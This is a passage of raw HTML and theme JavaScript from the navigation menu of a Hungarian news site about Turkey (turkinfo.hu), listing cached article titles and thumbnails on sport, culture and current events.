2025\">A Nagy Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/arda-guler-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus hierarchi\u00e1ban\">Arda G\u00fcler, a t\u00f6r\u00f6k h\u00f3d\u00edt\u00f3, aki tinik\u00e9nt t\u00f6rt utat a galaktikus...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/02\/fenerbachce-logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-szuperkupa-sallaiek-elveszitettek-a-dontot\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t\">T\u00f6r\u00f6k Szuperkupa: Sallai\u00e9k elvesz\u00edtett\u00e9k a d\u00f6nt\u0151t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/erdo_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/torok-uzletember-vasarolt-be-erdokbol-magyarorszag-legszebb-fekvesu-telepulesen/aktualis/hirek/"  rel="bookmark" title="Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén">Török üzletember vásárolt be erdőkből Magyarország legszebb fekvésű településén</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" class="td-image-wrap " title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/arda-guler-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/arda-guler-a-torok-hodito-aki-tinikent-tort-utat-a-galaktikus-hierarchiaban/aktualis/sport/"  rel="bookmark" title="Arda Güler, a török hódító, aki tiniként tört utat a galaktikus hierarchiában">Arda Güler, a török hódító, aki tiniként tört utat a galaktikus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sziklarajz-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/8000-eves-sziklarajzokat-talalt-egy-ferfi-kirandulas-kozben/aktualis/hirek/"  rel="bookmark" title="8000 éves sziklarajzokat talált egy férfi kirándulás közben">8000 éves sziklarajzokat talált egy férfi kirándulás közben</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/tenisz_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/drama-az-australian-openen-meccs-kozben-ajult-el-a-labdaszedo/aktualis/hirek/"  rel="bookmark" title="Dráma az Australian Openen: meccs közben ájult el a labdaszedő">Dráma az Australian Openen: meccs közben ájult el a labdaszedő</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "861";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "216";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 